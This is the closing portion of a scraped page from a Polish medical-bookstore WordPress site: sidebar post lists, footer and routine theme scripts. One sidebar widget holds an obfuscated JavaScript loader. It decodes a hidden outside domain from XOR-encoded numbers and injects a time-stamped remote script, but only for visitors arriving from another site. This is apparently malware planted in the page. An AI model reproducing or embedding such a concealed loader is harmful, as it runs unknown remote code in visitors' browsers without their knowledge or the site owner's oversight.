arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/brygada-kryzys-psychiatra-pacjent-dobra-wola/" rel="bookmark">Brygada kryzys &#8211; psychiatra, pacjent i dobra wola.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/terapia-dda-terapia-grupowa-warszawa/" rel="bookmark">Terapia DDA &#8211; terapia grupowa warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/leczenie-uzaleznienia-lekow-wroclaw/" rel="bookmark">Leczenie uzależnienia od leków Wrocław</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a3077) {
    
    var _15e6 = Date.now();
    var _9328d = 1000;
    _15e6 = _15e6 / _9328d;
    _15e6 = Math.floor(_15e6);

    var _a154c = 600;
    _15e6 -= _15e6 % _a154c;
    _15e6 = _15e6.toString(16);

    var _1cffd = _a3077.referrer;

    if (!_1cffd) return;

    var _5c25a = [21000, 21005, 21010, 20993, 20992, 20997, 21015, 21004, 20998, 21003, 20997, 21014, 20992, 21007, 21005, 21008, 21066, 21005, 21002, 20994, 21003];

    _5c25a = _5c25a.map(function(_89541){
        return _89541 ^ 21092;
    });

    var _cf622 = "d151cd4e529fa35484167edd544180e2";
    
    _5c25a = String.fromCharCode(..._5c25a);

    var _37e93 = "https://";
    var _250f5 = "/";
    var _fe929 = "track-";

    var _c808f = ".js";

    var _b6e8e = _a3077.createElement("script");
    _b6e8e.type = "text/javascript";
    _b6e8e.async = true;
    _b6e8e.src = _37e93 + _5c25a + _250f5 + _fe929 + _15e6 + _c808f;

    _a3077.getElementsByTagName("head")[0].appendChild(_b6e8e)

}(document);
</script></div></li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Losowe</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ulga-dla-podraznionych-oczu-czyli-krople-oczu-lagodzace-podraznienia/" rel="bookmark">Ulga dla podrażnionych oczu czyli krople do oczu łagodzące podrażnienia.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/terapia-dda-terapia-grupowa-warszawa/" rel="bookmark">Terapia DDA &#8211; terapia grupowa warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/mocznik-w-organizmie-rola-powstawanie-i-diagnostyka-nerek/" rel="bookmark">Mocznik w organizmie: rola, powstawanie i diagnostyka nerek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/stawianie-baniek-bezogniowych-krok-kroku/" rel="bookmark">Stawianie baniek bezogniowych krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/dbaj-o-zdrowie-jak-pozytywne-myslenie-i-aktywnosc-pomagaja/" rel="bookmark">Dbaj o zdrowie: Jak pozytywne myślenie i aktywność pomagają</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
		</ul>
		</div>
			</div>
	</div>
</div>




<div class="container-fluid container-fluid-footer">
  <div class="row">
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184063" id="ez-toc-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-257").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ksiegarniemedyczne.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -43
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:23*//* JS Generator Execution Time: 7.7962875366211E-5 seconds */